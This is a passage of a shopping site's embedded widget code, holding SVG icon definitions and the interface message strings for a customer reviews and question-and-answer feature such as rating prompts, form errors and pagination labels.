2.64l5.75.36v13.83h-8.44l-2.75-2.72h-6.7v9.66H1.73V.23h12.1z\"/></symbol><symbol id=\"tt-icon-helpful-off\" viewBox=\"0 0 24 24\"><path d=\"M12.11 19.69c1.81-1.61 3.14-2.84 4-3.66s1.81-1.8 2.82-2.93a12.41 12.41 0 002.11-3 6 6 0 00.59-2.53 4 4 0 00-1.21-3 4.12 4.12 0 00-3-1.18 4.68 4.68 0 00-2.62.79 4 4 0 00-1.66 2h-2.27a4 4 0 00-1.66-2 4.68 4.68 0 00-2.62-.79 4.12 4.12 0 00-3 1.18 4 4 0 00-1.21 3A6 6 0 003 10.11a12.41 12.41 0 002.11 3C6.08 14.23 7 15.2 7.89 16s2.19 2 4 3.66l.11.11zM17.41 1a6.31 6.31 0 014.7 1.91A6.42 6.42 0 0124 7.58a8.53 8.53 0 01-.62 3.18 12.77 12.77 0 01-2.28 3.47c-1.11 1.27-2.11 2.34-3 3.21s-2.34 2.19-4.33 4L12 23l-1.75-1.52c-2.59-2.33-4.46-4.07-5.6-5.24a23.08 23.08 0 01-3.19-4.11A8.75 8.75 0 010 7.58 6.42 6.42 0 011.89 2.9 6.31 6.31 0 016.59 1 6.78 6.78 0 0112 3.52 6.78 6.78 0 0117.41 1z\"/></symbol><symbol id=\"tt-icon-helpful-on\" viewBox=\"0 0 24 24\"><path d=\"M17.41 1a6.31 6.31 0 014.7 1.91A6.42 6.42 0 0124 7.58a8.53 8.53 0 01-.62 3.18 12.77 12.77 0 01-2.28 3.47c-1.11 1.27-2.11 2.34-3 3.21s-2.34 2.19-4.33 4L12 23l-1.75-1.52c-2.59-2.33-4.46-4.07-5.6-5.24a23.08 23.08 0 01-3.19-4.11A8.75 8.75 0 010 7.58 6.42 6.42 0 011.89 2.9 6.31 6.31 0 016.59 1c2.18 0 4 2.17 5.41 3.86C13.43 3.16 15.23 1 17.41 1z\"/></symbol><symbol id=\"tt-icon-info\" viewBox=\"0 0 24 24\"><path d=\"M12 .25A11.75 11.75 0 1023.75 12 11.76 11.76 0 0012 .25zm0 21.15a9.4 9.4 0 119.4-9.4 9.41 9.41 0 01-9.4 9.4z\"/><path d=\"M13.18 15.53v-4.7A1.17 1.17 0 0012 9.65H9.65V12h1.17v3.53H8.48v2.35h7.05v-2.35z\"/><circle cx=\"12\" cy=\"7.3\" r=\"1.47\"/></symbol><symbol id=\"tt-icon-moderate\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"/><path d=\"M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H5.17l-.59.59-.58.58V4h16v12zm-9-4h2v2h-2zm0-6h2v4h-2z\"/></symbol><symbol id=\"tt-icon-more-h\" viewBox=\"0 0 24 24\"><path d=\"M14.59 12A2.59 2.59 0 1112 9.41 2.59 2.59 0 0114.59 12zm9.07 0a2.59 2.59 0 11-2.59-2.59 2.59 2.59 0 012.6 2.59zM5.52 12a2.59 2.59 0 11-2.59-2.59A2.59 2.59 0 015.52 12z\"/></symbol><symbol id=\"tt-icon-next-arrow\" viewBox=\"0 0 24 24\"><path d=\"M18.25 10.53L9.89 2.11 12 0l12 12-12 12-2.11-2.11 8.36-8.42H0v-2.94h18.25z\"/></symbol><symbol id=\"tt-icon-options-collapse\" viewBox=\"0 0 24 24\"><path d=\"M5.47 0L3.69 1.66 12 9.5l8.31-7.84L18.53 0 12 6.17 5.47 0zM12 17.82L18.53 24l1.78-1.66L12 14.5l-8.31 7.84L5.47 24 12 17.82z\"/></symbol><symbol id=\"tt-icon-options-expand\" viewBox=\"0 0 24 24\"><path d=\"M12 3.33l6.53 6.17 1.78-1.66L12 0 3.69 7.84 5.47 9.5 12 3.33zM5.47 14.5l-1.78 1.66L12 24l8.31-7.84-1.78-1.66L12 20.68 5.47 14.5z\"/></symbol><symbol id=\"tt-icon-photo\" viewBox=\"0 0 24 24\"><path d=\"M23.07 4.54a2.2 2.2 0 00-1.63-.71h-3.75l-2.16-2.28H8.47L6.31 3.83H2.56a2.2 2.2 0 00-1.63.71 2.27 2.27 0 00-.69 1.64v13.93a2.27 2.27 0 00.69 1.63 2.2 2.2 0 001.63.71h18.88a2.2 2.2 0 001.63-.71 2.27 2.27 0 00.69-1.63V6.18a2.27 2.27 0 00-.69-1.64zm-1.27 14a1.82 1.82 0 01-.57 1.33 1.86 1.86 0 01-1.36.57H4.13a1.86 1.86 0 01-1.36-.57 1.82 1.82 0 01-.57-1.33v-11a1.82 1.82 0 01.57-1.33 1.86 1.86 0 011.36-.57h3.13l1.8-2.13h5.89l1.79 2.13h3.13a1.86 1.86 0 011.36.57 1.82 1.82 0 01.57 1.33z\"/><path d=\"M16.17 8.51A5.69 5.69 0 0012 6.77a5.69 5.69 0 00-4.17 1.74 5.69 5.69 0 00-1.74 4.17 5.69 5.69 0 001.74 4.17A5.69 5.69 0 0012 18.59a5.69 5.69 0 004.17-1.74 5.69 5.69 0 001.74-4.17 5.69 5.69 0 00-1.74-4.17zm-1.52 6.79a3.73 3.73 0 01-5.3 0 3.73 3.73 0 010-5.3 3.73 3.73 0 015.3 0 3.73 3.73 0 010 5.3z\"/></symbol><symbol id=\"tt-icon-question\" viewBox=\"0 0 24 24\"><path d=\"M12 4.89a4.55 4.55 0 013.33 1.39 4.55 4.55 0 011.39 3.33 4.35 4.35 0 01-1.78 3.08q-1.78 1.58-1.78 2.86h-2.33a4.16 4.16 0 01.56-2.2A3.93 3.93 0 0112.61 12a5.82 5.82 0 001.22-1 2 2 0 00.56-1.39A2.2 2.2 0 0013.67 8a2.35 2.35 0 00-3.32 0 2.2 2.2 0 00-.72 1.64H7.28a4.55 4.55 0 011.39-3.36A4.55 4.55 0 0112 4.89z\"/><path d=\"M20.36 3.63A11.4 11.4 0 0012 .16a11.4 11.4 0 00-8.36 3.48A11.4 11.4 0 00.16 12a11.4 11.4 0 003.48 8.37A11.4 11.4 0 0012 23.84a11.4 11.4 0 008.37-3.48A11.4 11.4 0 0023.84 12a11.4 11.4 0 00-3.48-8.37zM18.7 18.69A9.14 9.14 0 0112 21.5a9.14 9.14 0 01-6.7-2.8A9.14 9.14 0 012.5 12a9.14 9.14 0 012.8-6.7A9.14 9.14 0 0112 2.5a9.14 9.14 0 016.7 2.8 9.14 9.14 0 012.8 6.7 9.14 9.14 0 01-2.8 6.69z\"/><path d=\"M10.83 19.16v-2.44h2.33v2.39l-2.33.05z\"/></symbol><symbol id=\"tt-icon-quote\" viewBox=\"0 0 24 24\"><path d=\"M.28 14.81c0 4.11 2.65 6.44 5.62 6.44a5 5 0 005-5 4.29 4.29 0 00-4.3-4.54 3.11 3.11 0 00-1.26.19 11 11 0 014.93-6L6.79 3.13A14.36 14.36 0 00.28 14.81zm12.88 0c0 4.11 2.59 6.44 5.56 6.44a5 5 0 005-5 4.27 4.27 0 00-4.23-4.55 3.11 3.11 0 00-1.26.19c.51-2.27 2.91-4.93 4.93-6l-3.55-2.76a14.3 14.3 0 00-6.44 11.68z\"/></symbol><symbol id=\"tt-icon-reply\" viewBox=\"0 0 24 24\"><path d=\"M5.43 10.21l4.28-4.56-1.82-2L.5 11.57l7.39 7.9 1.82-2-4.35-4.6a29.76 29.76 0 0110.46 1.71 19.12 19.12 0 017.68 5.75c-.66-3.33-3.09-5.75-6.13-7.46-2.68-1.51-7.07-2.51-11.94-2.66z\"/></symbol><symbol id=\"tt-icon-search\" viewBox=\"0 0 24 24\"><path d=\"M21.707 20.293L16.314 14.9A7.928 7.928 0 0018 10a7.945 7.945 0 00-2.344-5.656A7.94 7.94 0 0010 2a7.94 7.94 0 00-5.656 2.344A7.945 7.945 0 002 10c0 2.137.833 4.146 2.344 5.656A7.94 7.94 0 0010 18a7.922 7.922 0 004.9-1.686l5.393 5.392 1.414-1.413zM10 16a5.959 5.959 0 01-4.242-1.757A5.958 5.958 0 014 10c0-1.602.624-3.109 1.758-4.242A5.956 5.956 0 0110 4c1.603 0 3.109.624 4.242 1.758A5.957 5.957 0 0116 10c0 1.603-.624 3.11-1.758 4.243A5.959 5.959 0 0110 16z\"/></symbol><symbol id=\"tt-icon-social-facebook\" viewBox=\"0 0 24 24\"><path d=\"M13.84 23.86V13h3.63L18 8.82h-4.16V6.13c0-1.22.34-2.05 2.09-2.05h2.23V.31A29.87 29.87 0 0014.9.14c-3.22 0-5.42 2-5.42 5.57v3.11H5.84V13h3.64v10.86z\"/></symbol><symbol id=\"tt-icon-social-pinterest\" viewBox=\"0 0 24 24\"><path d=\"M7.07 21a14 14 0 010-3.68c.22-1 1.52-6.5 1.52-6.5a6.15 6.15 0 01-.32-1.95C8.27 7 9.35 5.7 10.65 5.7a1.65 1.65 0 011.62 1.84c0 1.08-.76 2.81-1.08 4.33a1.91 1.91 0 001.95 2.38c2.27 0 4.11-2.38 4.11-6A5.14 5.14 0 0011.84 3 5.64 5.64 0 006 8.62a5 5 0 001 2.92.4.4 0 01.11.32 13.08 13.08 0 00-.32 1.52c-.11.22-.22.32-.43.22-1.62-.76-2.6-3.14-2.6-5 0-4.11 3-7.9 8.55-7.9 4.55 0 8 3.25 8 7.47 0 4.44-2.81 8.12-6.71 8.12a3.49 3.49 0 01-3-1.52s-.65 2.49-.76 3.14a39.63 39.63 0 01-2.45 5.3c1.02.35-.14-.87-.32-2.21z\"/></symbol><symbol id=\"tt-icon-social-twitter\" viewBox=\"0 0 16 16\"><path d=\"M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75zm-.86 13.028h1.36L4.323 2.145H2.865z\"/></symbol><symbol id=\"tt-icon-star--empty\" viewBox=\"0 0 24 24\"><path d=\"M12 18l-6.4 3.88 1.73-7.33-5.66-4.93L9.09 9 12 2.09 14.91 9l7.42.64-5.63 5 1.72 7.34z\" fill=\"none\"/></symbol><symbol id=\"tt-icon-star--full\" viewBox=\"0 0 24 24\"><path d=\"M12 18.66l-7.44 4.35 1.98-8.16L0 9.36l8.62-.7L12 .99l3.38 7.67 8.62.7-6.54 5.49 1.98 8.16L12 18.66z\"/></symbol><symbol id=\"tt-icon-star--half\" viewBox=\"0 0 24 24\"><path fill=\"currentColor\" d=\"M12 2.09L9.09 9l-7.42.62 5.66 4.93-1.72 7.32 1.07-.65L12 17.97V2.09z\"/><path d=\"M12 2.09L14.91 9l7.42.62-5.66 4.93 1.72 7.32-1.07-.65L12 17.97V2.09z\"/></symbol><symbol id=\"tt-icon-unhelpful-off\" viewBox=\"0 0 24 24\"><path d=\"M12 4.2l-.11.11c-1.81 1.61-3.14 2.84-4 3.69s-1.81 1.77-2.82 2.9a12.41 12.41 0 00-2.11 3 6 6 0 00-.59 2.53 4 4 0 001.21 3 4.12 4.12 0 003 1.18 4.68 4.68 0 002.62-.79 4 4 0 001.66-2h2.26a4 4 0 001.66 2 4.68 4.68 0 002.62.79 4.12 4.12 0 003-1.18 4 4 0 001.21-3 6 6 0 00-.61-2.54 12.41 12.41 0 00-2.11-3C17.92 9.77 17 8.8 16.11 8s-2.19-2-4-3.66zm0 16.28A6.78 6.78 0 016.59 23a6.31 6.31 0 01-4.7-1.91A6.42 6.42 0 010 16.42a8.75 8.75 0 011.46-4.56 23.08 23.08 0 013.19-4.11c1.14-1.17 3-2.91 5.6-5.24L12 1l1.75 1.57q3 2.72 4.33 4c.91.87 1.91 1.94 3 3.21a12.77 12.77 0 012.28 3.47 8.53 8.53 0 01.64 3.17 6.42 6.42 0 01-1.89 4.68 6.31 6.31 0 01-4.7 1.9A6.78 6.78 0 0112 20.48z\"/></symbol><symbol id=\"tt-icon-unhelpful-on\" viewBox=\"0 0 24 24\"><path d=\"M12 19.15C10.57 20.84 8.77 23 6.59 23a6.31 6.31 0 01-4.7-1.91A6.42 6.42 0 010 16.42a8.75 8.75 0 011.46-4.56 23.08 23.08 0 013.19-4.11c1.14-1.17 3-2.91 5.6-5.24L12 1l1.75 1.57q3 2.72 4.33 4c.91.87 1.91 1.94 3 3.21a12.77 12.77 0 012.28 3.47 8.53 8.53 0 01.64 3.17 6.42 6.42 0 01-1.89 4.68 6.31 6.31 0 01-4.7 1.9c-2.18 0-3.98-2.16-5.41-3.85z\"/></symbol><symbol id=\"tt-icon-video\" viewBox=\"0 0 24 24\"><path d=\"M23.1 3.28a2.18 2.18 0 00-1.63-.72H2.53a2.18 2.18 0 00-1.63.72 2.29 2.29 0 00-.7 1.66v14.12a2.29 2.29 0 00.7 1.66 2.18 2.18 0 001.63.72h18.94a2.18 2.18 0 001.63-.72 2.29 2.29 0 00.7-1.66V4.94a2.29 2.29 0 00-.7-1.66zM8.46 16.93V7.4l9.44 4.81z\"/></symbol><symbol id=\"tt-icon-vote-off\" viewBox=\"0 0 24 24\"><path d=\"M13.71 4.32c2.92 4.52 10 14 10 14a2.34 2.34 0 01-2.33 2.33H2.62a2.34 2.34 0 01-2.33-2.36s6.81-9.48 10.29-14a1.8 1.8 0 013.13.03zm-11.08 14h18.74L12 6.64z\"/></symbol><symbol id=\"tt-icon-vote-on\" viewBox=\"0 0 24 24\"><path d=\"M13.71 4.32c2.92 4.52 10 14 10 14a2.35 2.35 0 01-2.33 2.33H2.62A2.34 2.34 0 01.29 18.3s6.81-9.48 10.29-14A1.8 1.8 0 0113 3.64a1.82 1.82 0 01.71.68z\"/></symbol><symbol id=\"tt-icon-write\" viewBox=\"0 0 24 24\"><path d=\"M22.39 1.61a4.74 4.74 0 00-6.71 0L2.24 15a1.5 1.5 0 00-.31.54L.25 22.32a1.18 1.18 0 00.31 1.12 1.18 1.18 0 001.12.31l6.72-1.68a1.49 1.49 0 00.54-.31H9L22.39 8.32a4.75 4.75 0 000-6.71zm-7.55 4.18l3.37 3.37-10.09 10.1-3.37-3.38zM3 21l.7-2.8 2.1 2.1zM20.73 3.27a2.45 2.45 0 010 3.37l-.85.85-3.37-3.37.85-.85a2.44 2.44 0 013.37 0z\"/></symbol></svg>","messages":{"time.lessThanMinuteAgo":"less than 1 minute ago","time.minutesAgo.one":"{0} minute ago","time.minutesAgo.other":"{0} minutes ago","time.hoursAgo.one":"{0} hour ago","time.hoursAgo.other":"{0} hours ago","time.daysAgo.one":"yesterday","time.daysAgo.other":"{0} days ago","time.weeksAgo.one":"{0} week ago","time.weeksAgo.other":"{0} weeks ago","time.monthsAgo.one":"{0} month ago","time.monthsAgo.other":"{0} months ago","time.yearsAgo.one":"{0} year ago","time.yearsAgo.other":"over {0} years ago","hint.error.separator":"&bull;","askResults.back":"Back","askResults.count.none":"No results","askResults.count.one":"1 result","askResults.count.other":"{0} results","askResults.meta.ir":"Review for {0}","askResults.meta.q":"Question about {0}","askResults.meta.k":"Article from our Knowledge Base","askResults.answerCount.one":"{0} Answer","askResults.answerCount.other":"{0} Answers","askResults.goToDetail.q":"Go to question detail","askResults.goToDetail.ir":"Go to review detail","askResults.goToDetail.k":"Go to article detail","askResults.paginationType":"results","badge.staff":"staff","badge.expert":"expert","badge.creator":"creator","badge.verifiedPurchaser":"Verified Purchaser","byline.purchased":"purchased {0}","byline.anon":"A shopper","byline.optionsMenu":"Options Menu","cc.modal.title":"Comment on Purchases","cc.header.greeting":"Hello","cc.header.helpShoppers":"{0}, to help other shoppers make good choices, would you say a few words about why you picked these items?  Thank you!","cc.commentSource":"&#8211;{0}, purchased {1}","cc.charactersLeft.one":"{0} character remaining","cc.charactersLeft.other":"{0} characters remaining","cc.charactersOver.one":"{0} character over","cc.charactersOver.other":"{0} characters over","cc.whyDidYouChoose":"Why did you choose this?","cc.submit":"Submit","cc.cancel":"Cancel","cc.edit":"Edit Comment","cc.delete":"Delete Comment","cc.thankYou":"Thank you!","cc.facebook":"Share on Facebook","cc.twitter":"Share on X","cc.share":"Share","cc.err.containsLink":"Please do not include email addresses or links to other sites","cc.err.req":"Please enter a comment","chatter.title":"Why I chose this:","chatter.paginationType":"comments","calloutComment.readMore":"Read More","doMore.more.default.title":"Do More","doMore.noMore.default.title":"There are no items to review or questions to answer at this time.","doMore.prompt":"Would you like to do more?","doMore.review.noMore":"","doMore.question.title":"Your question has been submitted. Thanks!","doMore.questionAnon.title":"Your email address has been confirmed. Thanks!","doMore.questionAnonSso.title":"Your question has been submitted. Thanks! We’ll email you when your question receives an answer.","doMore.answer.title":"Your answer has been submitted. Thanks!","doMore.reply.title":"Your reply has been submitted. Thanks!","doMore.review.title":"Your review has been submitted. Thanks!","doMore.alreadyReviewed.title":"Thanks, we already have your review for this item.","doMore.purchaseRequired.title":"To ensure authenticity, you may only review items you&apos;ve purchased from this store.","doMore.sr.title":"Your seller rating has been submitted. Thanks!","doMore.vc.title":"Your visual content has been submitted. Thanks!","doMore.thank.title":"We&apos;ve sent {0} your thanks.","doMore.custom.message":"","doMore.addPhotoBtnLabel":"Add your photo","doMore.orLabel":"Or:","doMore.orAnswerLabel":"Or answer a question:","doMore.questionAnswerBtnLabel":"Answer","doMore.questionShortLabel":"Q:","doMore.rateItLabel":"Start by rating it:","doMore.continue":"Continue Shopping","doMore.poweredBy":"Customer content powered by Emplifi","fieldGroup.requiredIndicator":"*","flowError.1001":"Thanks, we already have your review for this item.","flowError.2000":"We&apos;re sorry... Your request could not be completed at this time. Our team is looking into the issue. Please try again later.","flowMsg.irrelevantq":"Thanks for marking this question as one that should not have been sent out. We&#39;ll use it to improve our filtering.","flowMsg.optout.question":"You have successfully unsubscribed from question emails.","flowMsg.optout.rse":"You have been successfully removed from any further review requests.","offline.error":"Our community Q&A and Ratings & Reviews systems are temporarily unavailable. We are working to restore service as soon as possible. Please try again later. Thanks for your patience.","unexpected.error":"We&apos;re sorry... Your request could not be completed at this time. Our team is looking into the issue. Please try again later.","gallery.title.one":"{0} Customer Photo","gallery.title.other":"{0} Customer Photos","gallery.opensMediaModal.photo":"Opens Gallery Viewer to photo submitted by {0}","gallery.opensMediaModal.video":"Opens Gallery Viewer to video submitted by {0}","gallery.paginationType":"visual content","qa.sortBy.RECENT":"Most Recent Question","qa.sortBy.OLDEST":"Oldest Question","qa.sortBy.BEST":"Most Common","qa.sortBy.MOST_ANSWERS":"Most Answers","qa.sortBy.LEAST_ANSWERS":"Fewest Answers","qa.sortBy.MOST_RECENT_ANSWER":"Most Recent Answer","qa.sortBy.OLDEST_ANSWER":"Oldest Answer","qa.questionCount.one":"{0} Question","qa.questionCount.other":"{0} Questions","qa.noQuestions":"No questions have been asked about this item. Be the first!","qa.sortQuestions":"Sort by","qa.paginationType":"questions","qa.showMore":"Show More","ia.askLabel":"Review your question and make any final changes:","ia.askLabel.mobile":"Review and make any final changes:","ia.promptLabel":"Have a question about this? Ask people who own it.","ia.promptLabel.mobile":"Have a question? Ask owners.","ia.askHint":"Your question may be sent to fellow customers so ask as if you were asking a friend. Do not include HTML, links, references to other brands, pricing or contact info.","ia.promptHint":"Start typing and see existing answers.","ia.learnMoreLink":"Learn more","ia.hideTipsLink":"Hide tips","ia.results.reviseSearch":"Revise your search or","ia.results.submitNew":"Submit New Question","ia.results.notWhatLookingFor":"Not what you were looking for?","ia.error.isThisAQuestion":"Is this a question? All questions must include a question mark.","ia.reg.skipped":"Thanks! Your question has been submitted. Please check back here for answers.","ia.err.dontIncludeEmail":"Please do not include your email address in your question. You will be able to enter an email on the next page.","ia.err.dontIncludePhone":"Please do not include contact information in your posts, including phone numbers.","ia.err.containsLink":"Please do not include HTML, links, references to other brands, pricing or contact info.","ia.submit":"Submit","ia.cancel":"Cancel","askTips.how.title":"Instant Answers","askTips.how.1":"Start typing and we&#39;ll see if it was already asked and answered.","askTips.how.2":"If there aren&#39;t already some matches, submit a new question.","askTips.how.3":"You&#39;ll get fast answers from customers who really own the item(s) and from our product experts. (About half the time you&#39;ll get an answer in under 2 hours!)","askTips.topics.title":"Good Topics To Ask About","askTips.topics.1":"Which items will best meet your needs","askTips.topics.2":"What customers who own an item think of it","askTips.topics.3":"How to use, fix, or take care of an item","askTips.topics.4":"Product information","askTips.topics.5":"General advice related to the types of products we sell","askTips.topics.6":"Our store policies","askTips.support.title":"Customer Support","askTips.support.1":"For questions about an order you have placed, please contact customer support directly.","media.photo":"Image {0}","media.video":"Video {0}","media.remove.photo":"Remove image {0}","media.remove.video":"Remove video {0}","media.submittedBy":"Submitted by {0}","media.forSubmission.photo":"Image for submission","media.forSubmission.video":"Video for submission","mediaModal.title":"Gallery Viewer","mediaModal.close":"Close Gallery Viewer","mediaModal.selectToVote.one":"Vote up ({0} vote)","mediaModal.selectToVote.other":"Vote up ({0} votes)","mediaModal.optionsMenu":"Options Menu","mediaModal.pin":"Share on Pinterest","mediaModal.share":"Share on Facebook","mediaModal.tweet":"Share on X","mediaModal.flag":"Flag","mediaModal.flagged":"Flagged","mediaModal.shopNow":"Shop Now","mediaModal.nextItem":"Next Item","mediaModal.previousItem":"Previous Item","mediaModal.poweredBy":"Visual Reviews powered by Emplifi","flagMedia.reasonForFlagging":"Reason for flagging:","flagMedia.reason.spam":"Spam","flagMedia.reason.offensive":"Offensive","flagMedia.reason.ipViolation":"Intellectual Property Violation","flagMedia.reason.offTopic":"Off-topic","flagMedia.submit":"Submit","flagMedia.cancel":"Cancel","modal.close":"Close","warnCloseModal.label":"Close Warning Modal","warnCloseModal.title":"Warning!","warnCloseModal.message":"Leaving the form will cause your submission to be cancelled.","warnCloseModal.return":"Return to form","warnCloseModal.leave":"Leave & cancel submission","multiItem.question.prompt":"Is your question about multiple items?","multiItem.question.prompt.withAdded":"Multi-item question:","multiItem.answer.prompt":"Does your answer refer to multiple items?","multiItem.answer.prompt.withAdded":"Multi-item answer:","multiItem.addItems":"Add items","multiItem.removeItem":"Remove item","multiItemSearch.popoverLabel":"Search for Items","multiItemSearch.popoverCloseLabel":"Close Multi-item Search","multiItemSearch.fieldLabel":"Search by product name or ID","multiItemSearch.search":"Submit","multiItemSearch.limit":"select fewer","multiItemSearch.add":"Add","multiItemSearch.selectItem":"Select {0}","multiItemSearch.resultsCount.one":"{0} result,","multiItemSearch.resultsCount.other":"{0} results,","multiItemSearch.selectedCount.one":"{0} selected","multiItemSearch.selectedCount.other":"{0} selected","multiItemSearch.paginationType":"results","minipagination.previous":"Previous item","minipagination.next":"Next item","minipagination.pageOf":"{0} of {1} items","pagination.title":"Pagination","pagination.goToPage":"Go to Page {0}","pagination.currentPage":"Page {0}","pagination.goBack":"Go to previous {0}","pagination.goNext":"Go to next {0}","productAbout.about":"About","profileForm.header":"","profileForm.instructional":"","profileForm.selectOne":"Select one","profileForm.ageRange":"Age","profileForm.ageRange.err.required":"Please select an age range","profileForm.country":"Country","profileForm.country.err.required":"Please choose a country","profileForm.state":"State","profileForm.state.err.required":"Please select a state","profileForm.province":"Province","profileForm.province.err.required":"Please select a province","profileForm.stateProvinceRegion":"State / Province / Region","profileForm.stateProvinceRegion.err.required":"Please enter a state / province / region","profileForm.city":"City","profileForm.city.err.required":"Please enter a city","profileForm.profileAttributeText.err.required":"Please enter a response","profileForm.profileAttributeOption.err.required":"Please select an option","question.voteUp.one":"Vote up this question ({0} vote)","question.voteUp.other":"Vote up this question ({0} votes)","question.showAnswers.one":"See {0} answer","question.showAnswers.other":"See {0} answers","question.hideAnswers.one":"Hide answer","question.hideAnswers.other":"Hide answers","question.answer":"Answer","question.voteForAbove":"Vote for the best answer above!","relatedQuestions.title":"Questions for Similar Products","relatedQuestions.showMore":"Show More","commentsQuestion.whyDidYouChoose":"Why did you choose this?","commentsQuestion.storeBadge":"Store","commentsQuestion.showComments":"See all {0} comments","commentsQuestion.hideComments":"Hide comments","answer.bestAnswer":"Best Answer:","answer.showAllReplies":"View All {0} Replies","answer.hideAllReplies":"Hide All Replies","answer.voteUp":"Vote Up","answer.reply":"Reply","answer.inaccurate":"Inaccurate","answer.inaccurate.aria":"Flag this answer by {0} as inaccurate","answer.flagged":"Flagged","answer.flagged.aria":"Answer by {0} has been flagged","answerReplyForm.enterAnswer":"Enter your answer","answerReplyForm.enterReply":"Enter your reply","answerReplyForm.instruction":"Do not include HTML, links, references to other stores, pricing, or contact info.","answerReplyForm.err.dontIncludeEmail":"Please do not include your email address in your response.","answerReplyForm.err.dontIncludePhone":"Please do not include contact information in your response, including phone numbers.","answerReplyForm.err.containsLink":"Please do not include HTML, links, references to other brands, pricing or contact info.","answerReplyForm.submit":"Submit","answerReplyForm.cancel":"Cancel","soloQ.about":"Question about {0}","soloQ.email.answer.title":"Hi {0}, thanks for helping {1}","soloQ.email.answer.anon.title":"Hi {0}, thanks for helping a fellow shopper","soloQ.email.reply.title":"Hi {0}, enter your reply to {1}","soloQ.email.showAll.title":"Here are all answers received so far","reg.firstName.label":"First Name","reg.firstName.required":"Please enter a first name","reg.lastName.label":"Last Name","reg.lastName.required":"Please enter a last name","reg.email.label":"Email","reg.email.invalid":"Please enter a valid email address","reg.nickName.label":"Nickname","reg.nickName.hint":"Leave blank to use your first name and last initial","reg.nickName.length":"Nickname must be between {0} and {1} characters","reg.submit":"Submit","reg.anon.skip":"Skip, I don&apos;t want answers emailed to me","reg.question.title":"Have answers emailed to you","reg.question.instruction":"Please enter your name and email address to complete your submission and have answers emailed to you.","reg.question.anon.title":"Have answers emailed to you","reg.question.anon.instruction":"Your question has been submitted. Please check back here for answers, or enter your name and email address to have answers emailed to you.","reg.answer.title":"Who are you?","reg.answer.instruction":"Please enter your name and email address to complete your submission.","reg.reply.title":"Who are you?","reg.reply.instruction":"Please enter your name and email address to complete your submission.","reg.review.title":"Your Details","reg.review.instruction":"Please provide your name and email address to be linked to your review.<br>Note: Your personal details will not be shared or visible on the website.","reg.review.purchaseReq.title":"Your Details","reg.review.purchaseReq.instruction":"To ensure authenticity you may only write reviews for items you&#39;ve purchased. Please let us know who you are so we can look up your purchases.","reg.profile.title":"Your Details","reg.profile.instruction":"Please enter your name and email address so we can look up your profile.","reg.confirm.title":"Thanks! One last step","reg.confirm.message":"Please check your inbox to confirm your email address.","reg.confirm.qa.message":"Please check your inbox to confirm your email address and have answers emailed to you.","reg.confirm.resendMessage":"Checked your spam filter and still don’t see the email? Click the button below and we&#39;ll send you another one.","reg.confirm.req.title":"Thanks! One last step","reg.confirm.req.message":"To complete your submission you must confirm that {0} is your email address. Please check your inbox and click the confirmation link.","reg.confirm.purchaseReq.title":"Confirm your email address to continue","reg.confirm.purchaseReq.message":"Please check your inbox and click on the link in the message to confirm your email address.","reg.confirm.resend":"Resend Confirmation Email","reg.resend.success":"A new confirmation email has been sent. Please check your email.","reg.alreadyReviewed.message":"Thanks, we already have your review for this item.","expiredConfirm.title":"Invalid confirmation","expiredConfirm.close":"Close invalid confirmation modal","expiredConfirm.message":"This link is no longer valid.","expiredConfirm.resend":"Send another confirmation email","expiredConfirm.resendSuccess":"A new confirmation email has been sent. Please check your email.","ratingMeter.rating":"Select to rate {0} out of 5","ratingStars.rating":"Rated {0} out of 5","ratingStars.selectToRate.one":"Select to rate {0} star","ratingStars.selectToRate.other":"Select to rate {0} stars","revForm.heading.default":"Please share your experience","revForm.heading.purchased":"Please review your purchase","revForm.heading.addReview":"Would you also like to review this item?","revForm.feedbackText":"Your feedback will help other shoppers make good choices, and we&apos;ll use it to improve our products.","revForm.reviewGuidelines":"Review guidelines","revForm.hideGuidelines":"Hide guidelines","revForm.guidlines.input":"We value your input and invite you to rate and review your purchases. Be sure to explain why you like or dislike the product and focus on the product&#39;s features and your own experience using it.","revForm.guidlines.support":"If you wish to comment about product selection, pricing, ordering, delivery or other issues, please contact our customer support.","revForm.guidlines.rules.header":"Please refrain from including any of the following in your review:","revForm.guidlines.rules1":"Obscene or discriminatory language","revForm.guidlines.rules2":"Critical or inappropriate comments about other reviews and shoppers","revForm.guidlines.rules3":"Advertising, spam, references to other websites or retailers","revForm.guidlines.rules4":"Personal information such as email addresses, phone numbers or physical addresses","revForm.guidlines.terms":"All reviews are subject to our store&#39;s Terms of Use.","revForm.rating":"Overall rating","revForm.rating.err.required":"Please select an overall rating","revForm.textLabel":"Review","revForm.textHint":"Make your review great: Describe what you liked, what you didn’t like, and other key things shoppers should know (minimum {0} characters)","revForm.text.err.required":"Please enter a review","revForm.text.err.minLength.one":"Your review must be at least {0} character in length","revForm.text.err.minLength.other":"Your review must be at least {0} characters in length","revForm.text.err.maxLength.one":"Your review must not exceed {0} characters including spaces","revForm.text.err.maxLength.other":"Your review must not exceed {0} characters including spaces","revForm.titleLabel":"Review title","revForm.titleHint":"Your overall impression ({0} characters or less)","revForm.title.err.required":"Please enter a review title","revForm.title.err.maxLength.one":"Your review title must be {0} characters or less","revForm.title.err.maxLength.other":"Your review title must be {0} characters or less","revForm.selectOne":"Select one","revForm.customDimOption.err.required":"Please select an option","revForm.customDimRating.err.required":"Please select a rating","revForm.err.extLink":"Please do not include email addresses or links to other sites","revForm.wouldRecommend":"Would you recommend this to a friend?","revForm.recommend.yes":"Yes","revForm.recommend.no":"No","revForm.recommend.err.required":"Please select an option","revForm.media":"Photos or videos","revForm.tooManyPhotos":"Cannot upload more than {0} files. Please select fewer and try again.","revForm.sweepstakes":"Enter my name into the weekly drawing to win a gift card.","revForm.acceptedTerms":"I have read and agree to our <a href=\"{0}\" target=\"_blank\">privacy policy</a>","revForm.acceptedTerms.err.required":"You must agree to the terms to continue","revForm.disclaimer":"","revForm.footerMsg":"","revForm.submit":"Submit","revForm.noThanks":"No thanks","revForm.alreadyReviewed.message":"Thanks, we already have your review for this item.","addedMedia.addPhoto.review":"Add photo","addedMedia.addVideo.review":"Add video","addedMedia.addPhoto":"Add your photo","addedMedia.addVideo":"Add your video (YouTube)","addedMedia.noCaption":"no caption","addVideo.notSupportedService":"Sorry, YouTube only","addVideo.hiddenVideoError":"YouTube content does not appear to be publicly 